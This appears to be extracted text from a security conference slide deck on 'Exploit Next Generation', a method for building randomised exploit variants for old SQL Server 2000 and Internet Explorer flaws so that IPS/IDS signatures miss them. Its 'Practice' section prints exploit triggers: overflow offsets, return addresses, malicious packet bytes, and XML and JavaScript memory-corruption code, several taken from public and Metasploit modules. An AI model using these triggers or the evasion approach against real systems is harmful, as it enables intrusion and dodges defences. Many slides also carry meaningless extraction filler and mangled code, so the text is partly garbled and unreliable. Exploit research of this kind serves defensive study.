## The Departed

Exploit Next Generation – The Philosophy

## Agenda

- 0000 History
- 0001 Methodology
- 0010 Examples
- 0011 Practice
- 0100 Applied
- $\bullet$  0101 Bonus
- 0110 Conclusions
- 0111 Questions and Answers

11 11 11 11 11 11 11 1



THE AUTHOR DOES NOT TAKE ANY **RESPONSIBILITY FOR ANY MISUSE OF THE INFORMATIONS AND/OR SOFTWARES PROVIDED** IN THIS PRESENTATION! ALL THE **INFORMATIONS AND/OR SOFTWARES ARE PROVIDED "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES ARE DISCLAIMED. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY** DIRECT, INDIRECT, INCIDENTAL, SPECIAL, **EXEMPLARY OR CONSEQUENTIAL DAMAGES RESULTING FROM THE USE OR MISUSE OF THESE INFORMATIONS AND/OR SOFTWARES!** 

# 0000 – History

## **FIRST ENG PUBLIC VERSION** September 20<sup>th</sup>, 2008

**BUTTON DESCRIPTION** 

## Public release

- •Full-Disclosure:
	- September 20<sup>th</sup>, 2008:
		- "Collision Course Unveiling some IPS/IDS weakness!".
- •BUGTRAQ:
	- September 21st , 2008:

11 11 11 11 11 11 1

• "Exploit creation – The random approach" or "Playing with random to build exploits".

## **EXPLOIT NEXT GENERATION** Nowadays

The Exploit Next Generation

- •After the public release:
	- $-1$  got some questions about the implementation of other vulnerabilities.
- •Results:
	- After some quality time an ENG tool just born.
	- Some ENG modules ported to work with Metasploit.
- That is the proof that the ENG is more a methodology than a single tool.
- The ENG uses the K.I.S.S. methodology:

- Keep It Simple, Stupid!
- Keep It Short and Simple!

# 0001 – Methodology

## The Concept

- •Any vulnerability has a trigger, but sometimes the trigger is dynamic, i.e., the trigger may vary and it can be more than just one variant (multiple).
	- Multiples variants mean different ways to exploit the same vulnerability.
- •Even when the vulnerability has a static trigger, there are other variables that can be dynamic.
	- Dynamic variables mean different ways to exploit the same vulnerability.
- •Due to this statement we can conclude that:

H H H H H H H G

– Any vulnerability can be developed in different ways by different people.

•Why don't create an exploit to be unpredictable, anyway?

## ENG (pronounced /ěn'jĭn/, /ˈen-jən/)

11-11 11 11 11 11 11 1

- The ENG is more a methodology than a single tool.
- •The ENG requires a deep knowledge of vulnerability.
- •The ENG helps to create new exploit variants, maintaining the reliability.
- The ENG can be applied for any open attack frameworks, such as:
	- Metasploit Framework
	- CORE Impact
	- Immunity CANVAS

# – Examples

## Annotations

•There are four vulnerabilities examples here:

- Server-side
	- MS02-039 (CVE-2002-0649)
	- MS02-056 (CVE-2002-1123)

– Client-side

- MS08-078 (CVE-2008-4844)
- MS09-002 (CVE-2009-0075)

11 11 11 11 11 11 11 1

•The Metasploit Framework is the environment to create all the exploit used in all examples, but it can be applied to any open framework environment, such as:

– Immunity CANVAS

– CORE Impact

BUT THE WALL

## **MS02-039**

•Target:

- Microsoft SQL Server 2000 SP0-2
- •Vulnerability MUST HAVE the following variables:
	- Protocol UDP
	- Communication Port 1434
	- SQL Request CLNT\_UCAST\_INST (0x04)

11 11 11 11 11 11 11 1

 $-$  INSTANCENAME  $>$  = 96 bytes (reaching the %eip)

– INSTANCENAME != NULL

BRAND MARIN MO

# **EVALUATION**

**The WEBSTART** 

## **MS02-056**

•Target:

- Microsoft SQL Server 2000 SP0-2
- •Vulnerability MUST HAVE the following variables:
	- Protocol TCP
	- Communication Port 1433 (or any random MS-SQL Port)
	- $-SQL$  TDS 7/8 PRELOGIN Packet = 8 bytes (Header type 0x12)
	- $-$  SQL TDS 7/8 PRELOGIN Data  $>$  = 564 bytes (reaching the %eip)
	- SQL TDS 7/8 PRELOGIN Data != NULL

11 11 11 11 11 11 00

# **EVALUATION**

**The WEBSTART** 

## Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

**The Ale Ale Ale Ale Ale Ale Ale Ale** 

## **MS08-078**

Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

•Target:

– Microsoft Internet Explorer 5.01 SP4

- Microsoft Internet Explorer 6 SP0-1
- Microsoft Internet Explorer 7

– Microsoft Internet Explorer 8 Beta 2

•Vulnerability MUST HAVE the following variables:

- XML Island functionality enabled (IE default configuration)
- HTML embedded with XML (Databinding)

11 11 11 11 11 11 11

– A XML Object referenced twice (overlapped)

## **EVALUATION** Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

**The Alexander Street Avenue** 

## **MS09-002** Microsoft Internet Explorer Uninitialized Memory Remote Code Execution

**BEAT AND AND ALL AND A** 

### Microsoft Internet Explorer Uninitialized Memory Remote Code Execution

•Target:

- Microsoft Internet Explorer 7
- •Vulnerability MUST HAVE the following variables:
	- JScript Object #01 ("createElement()")
	- Object Method for Object #01
	- JScript Object #02 as clone of Object #01 (("cloneNode()")
	- Remove the Object #01 ("clearAttributes()")
	- JScript Object #03 ("createElement()")

11 11 11 11 11 11 11 1

– Object Method for Object #02

## **EVALUATION** Microsoft Internet Explorer Uninitialized Memory Remote Code Execution

BUTTON DE LA PRODUCTION

# – Practice

BUT THE WALL

## **MS02-039**

#### • David Litchfield "sql\_srv\_udp\_bo.cpp":

SQL Request 0x04 INSTANCENAME "AAAABBBBCCCC[...]UUUUVVVVWWWWXXXX" (96 bytes) Return Address 0x42b0c9dc JUMP 0x0e NOOP 0x90 Writable Address 0x42ae7001 (twice)

#### • Johnny Cyberpunk "THCsql.c":

SQL Request 0x04 INSTANCENAME "THCTHCTHCTHCTHC[...]THCTHCTHCTHCTHC" (96 bytes) Return Address 0x42b0c9dc JUMP 0x0e NOOP none Writable Address 0x42ae7001 (twice)

#### • Metasploit / HD Moore "ms02\_039\_slammer.rb":

SQL Request 0x04 INSTANCENAME RANDOM ASCII "0x21" to "0x7e" (96 bytes) Return Address 0x42b48774 JUMP 0x08 NOOP RANDOM Writable Address 0x7ffde0cc (twice)

#### • Metasploit ENG Compliance / Nelson Brito "ms02\_039.rb":

SQL Request 0x04 INSTANCENAME NULL Return Address 0x00000000 JUMP 0x00 NOOP 0x00 Writable Address 0x00000000 (twice)





#### • David Litchfield "sql\_srv\_udp\_bo.cpp":

SQL Request 0x04 INSTANCENAME "AAAABBBBCCCC[...]UUUUVVVVWWWWXXXX" (96 bytes) Return Address 0x42b0c9dc JUMP 0x0e NOOP 0x90 Writable Address 0x42ae7001 (twice)

#### • Johnny Cyberpunk "THCsql.c":

SQL Request 0x04 INSTANCENAME "THCTHCTHCTHCTHC[...]THCTHCTHCTHCTHC" (96 bytes) Return Address 0x42b0c9dc JUMP 0x0e NOOP none Writable Address 0x42ae7001 (twice)

#### • Metasploit / HD Moore "ms02\_039\_slammer.rb":

SQL Request 0x04 INSTANCENAME RANDOM ASCII "0x21" to "0x7e" (96 bytes) Return Address 0x42b48774 JUMP 0x08 NOOP RANDOM Writable Address 0x7ffde0cc (twice)

#### • Metasploit ENG Compliance / Nelson Brito "ms02\_039.rb":

SQL Request 0x04 INSTANCENAME RANDOM ASCII TABLE (96 bytes) Return Address RANDOM 04 NEW IAT from SQLSORT.DLL JUMP RANDOM "0x08" to "0x7f" NOOP RANDOM ASCII TABLE (PADDING to %ebp + (Writable Address \* 2)) Writable Address RANDOM "0x42af4930" to "0x42afb1b7" NEW IAT from SQLSORT.DLL (twice)

W W W W W W W

**The WEBSTART** 

## **MS02-056**

## •Nessus / Dave Aitel "mssql\_hello\_overflow.nasl":

0x12,0x01,0x00,0x34,0x00,0x00,0x00,0x00,0x00,0x00,0x15,0x00,0x06,0x01,0x00,0x1b, 0x00,0x01,0x02,0x00,0x1c,0x00,0x0c,0x03,0x00,0x28,0x00,0x04,0xff,0x08,0x00,0x02, 0x10,0x00,0x00,0x00

## • Metasploit / MC "ms02 056 hello.rb":

0x12,0x01,0x00,0x34,0x00,0x00,0x00,0x00,0x00,0x00,0x15,0x00,0x06,0x01,0x00,0x1b, 0x00,0x01,0x02,0x00,0x1c,0x00,0x0c,0x03,0x00,0x28,0x00,0x04,0xff,0x08,0x00,0x02, 0x10,0x00,0x00,0x00

## •Metasploit ENG Compliance / Nelson Brito "ms02\_056.rb":

0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00, 0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00, 0x00,0x00,0x00,0x00



## •Nessus / Dave Aitel "mssql\_hello\_overflow.nasl":

0x12,0x01,0x00,0x34,0x00,0x00,0x00,0x00,0x00,0x00,0x15,0x00,0x06,0x01,0x00,0x1b, 0x00,0x01,0x02,0x00,0x1c,0x00,0x0c,0x03,0x00,0x28,0x00,0x04,0xff,0x08,0x00,0x02, 0x10,0x00,0x00,0x00

## • Metasploit / MC "ms02 056 hello.rb":

MARIN MARIN

0x12,0x01,0x00,0x34,0x00,0x00,0x00,0x00,0x00,0x00,0x15,0x00,0x06,0x01,0x00,0x1b, 0x00,0x01,0x02,0x00,0x1c,0x00,0x0c,0x03,0x00,0x28,0x00,0x04,0xff,0x08,0x00,0x02, 0x10,0x00,0x00,0x00

## •Metasploit ENG Compliance / Nelson Brito "ms02\_056.rb":

0x12,0x01,0xNN,0xNN,0xNN,0xNN,0xNN,0xNN,0x00,0x00,0x1a,0x00,0x06,0x01,0x00,0x20, 0x00,0x01,0x02,0x00,0x1c,0x00,0x01,0x03,0x00,0x22,0x00,0x04,0x04,0x00,0x26,0x00, 0x01,0xNN,0xNN,0xNN

## Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

**The Ale Ale Ale Ale Ale Ale Ale Ale** 

## **MS08-078**

### Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

### •0-Day in-the-wild / Unknown "32721.html":

<XML ID=I><X><C> <![CDATA[<image SRC=http://r.r.book.com src=http://www.google.com]]><![CDATA[>]]>  $<$ /C> $<$ /X> $<$ /XML> <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <XML ID=I></XML> <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN>

### •krafty "32721-krafty.html":

<XML ID=I><X><C> <! [CDATA [<image SRC=http://&#x0a0a; &#x0a0a; .example.com>]]> </C></X></XML> <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> <XML ID=I></XML> <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML> </SPAN></SPAN>

### •k`sOSe "iframe.html":

```
<XML ID=I><X><C>
  <![CDATA[<image SRC=http://&#3084;&#3084;.xxxxx.org >]]>
</C></X></XML>
<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  <XML ID=I></XML>
  <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
</SPAN></SPAN>
```
19 19 19 19 19 19 19 19 19
### Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

#### • Metasploit / HM Moore "ie\_xml\_corruption.rb":

```
<XML ID=I><X><C>
```
<![CDATA[<image

```
SRC = \\\&48293; \&44919; \&48293; \&44919; \&48293; \&48293; \&4919; \&4919; \&48293; \&4919; \&48293; \&4919; \&48191; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&4919; \&49
```
 $SRC=\\\⁥ጷ⁥ጷ⁥ጷ⁥ጷ⁥ጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷጷ$ 

 $<$ /C> $<$ /X> $<$ /XML>

```
<DIV DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
```
<XML ID=I></XML>

<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>

<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=TEXT>

<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>

<SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=TEXT>

 $\langle$ /SPAN>

#### • Metasploit ENG Compliance / Nelson Brito "ms08\_078.rb":

**EN MEN DE DE DE CONTRACTO DE LA PERSONA DE LA PERSONA DE LA PERSONA DE LA PERSONA DE LA PERSONA DE LA PERSONA D** 

<XML ID=RAND><RAND><RAND>

<![CDATA[<RAND SRC="RAND://RANDRAND.nbrito.net\'>]]

</RAND></RAND></XML>

<RAND DATASRC=#RAND DATAFLD=RAND DATAFORMATAS=HTML>

<RAND DATASRC=#RAND DATAFLD=RAND DATAFORMATAS=HTML> </RAND></RAND>

**BEAT AND AND ALL AND A** 

#### • 0-Day in-the-wild / str0ke "jc.html":

```
var a1 = new Array();
for(var x=0; x<1000; x++) al.push(document.createElement("imq"));
o1=document.createElement("tbody");
o1.click;
var o2 = o1. cloneNode();
o1.clearAttributes();
o1=null; CollectGarbage();
for(var x=0;x \le a1.length;x++) a1[x].src=s1;
o2.click;
```
### •Ahmed Obied "ie\_ms09002.py":

```
var obj = document.createElement("table");
obj.click;
varobjcp = obj.clonenode();
obj.clearAttributes();
obj = null;CollectGarbage();
var img = document.createElement("img");
img.src = unescape("%u0c0c%u0c0cCCCCCCCCCCCCCCCCCCCCCC");
obj_cp.click;
```
11 11 11 11 11 11 11 1

#### • Metasploit / Dean "ms09 002 memory corruption.rb":

```
var \# \{ \text{rand8} \} = new Array();
for(var \# \{rand9\} = 0; \# \{rand9\} < 1000; \# \{rand9\} + +)#{rand8}.push(document.createElement("img"));
#{rand11} = document.createElement("tbody");
#{rand11}.click;
var \# \{ \text{rand12} \} = \# \{ \text{rand11} \}. cloneNode();
#{rand11}.clearAttributes();
\#{rand11}=null;
CollectGarbage();
for(var #{rand13}=0;#{rand13}<#{rand8}.length;#{rand13}++)
#{rand8}[#{rand13}].src=#{rand7};
#{rand12}.click;
```
#### • Metasploit ENG Compliance / Nelson Brito "ms09\_002.rb":

```
var #{var theObj 01} = document.createElement("#{target['HTMLTags'][y]}");
#{var_theObj_01}.#{target['ObjMethods'][k]};
#{var_theObj 02} = #{var_theObj 01}.cloneNode();
#{var theObj 01}.clearAttributes();
#{var theObj 01} = null;
CollectGarbage();
var #{var theTrigger} = document.createElement("#{target['HTMLSub'][z]}");
#{var theTrigger}.src = #{var heapOffset} + #{var unescape}("#{var Weird}");
#{var_theObj_02}.#{target['ObjMethods'][k]};
```
11 11 11 11 11 11 11 1

#### • Metasploit / Dean "ms09\_002\_memory\_corruption.rb":

```
var a1 = new Array();
for(var x=0; x<1000; x++)a1.push(document.createElement("img"));
o1 = document.createElement("tbody");
o1.click;
var o2 = o1. cloneNode();
o1.clearAttributes();
o1=null;
CollectGarbage();
for(var x=0;x<al.length;x++)
a1[x].src=sc1;
o2.click;
```
#### • Metasploit ENG Compliance / Nelson Brito "ms09\_002.rb":

```
var obj = document.createElement(RAND);
obj.RAND;
obj cp = obj.close();
obj.clearAttributes();
obj = null;CollectGarbage();
var img = document.createElement(RAND);
img.src = RAND + unescape(RAND);
obj_cp.RAND;
```
M M M M M M M C

# 0100 - Applied

## Microsoft SQL Server 2000 Resolution Service Stack Overflow Vulnerability

BUT THE WALL

## **MS02-039**

Microsoft SQL Server 2000 Resolution Service Stack Overflow Vulnerability

BUT THE WALL



## Microsoft SQL Server 2000 Resolution Service Stack Overflow Vulnerability

BRAND MARIN MO

# **EVALUATION**

### Microsoft SQL Server User Authentication Remote Buffer Overflow Vulnerability

**The WEBSTART** 

## **MS02-056**

Microsoft SQL Server User Authentication Remote Buffer Overflow Vulnerability

11 11 11 11 11 11 11 11

•DEMO

## Microsoft SQL Server User Authentication Remote Buffer Overflow Vulnerability

# **EVALUATION**

**The WEBSTART** 

## Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

**The Ale Ale Ale Ale Ale Ale Ale Ale** 

## **MS08-078**

Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

BUT THE WALKER

•DEMO

## **EVALUATION** Microsoft Internet Explorer XML Handling Remote Code Execution Vulnerability

**The Alexander Street Avenue** 

**BEAT AND AND ALL AND A** 

BUT THE WALLET



BUTTON DE LA PRODUCTION

# $0101 - Bonus$

# **Hashing Win32 Function Names HASH FOUR BYTES**



HEILD DELL'ILLE

